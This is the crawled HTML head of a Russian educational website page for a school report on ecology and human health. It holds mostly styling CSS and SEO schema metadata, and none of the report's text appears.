

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/
body_size: 48777
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Доклад на тему «Экология и здоровье человека»</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#webpage","url":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/","inLanguage":"ru-RU","name":"Доклад на тему «Экология и здоровье человека»","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#breadcrumblist"},"datePublished":"2021-05-03T16:47:06+03:00","dateModified":"2021-05-03T17:05:18+03:00"},{"@type":"Article","@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#article","isPartOf":{"@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Доклад на тему «Экология и здоровье человека»","datePublished":"2021-05-03T16:47:06+03:00","dateModified":"2021-05-03T17:05:18+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Рефераты"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/","url":"https://just-moment.ru/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/","name":"Доклад на тему «Экология и здоровье человека»"}}]}]}
  </script>
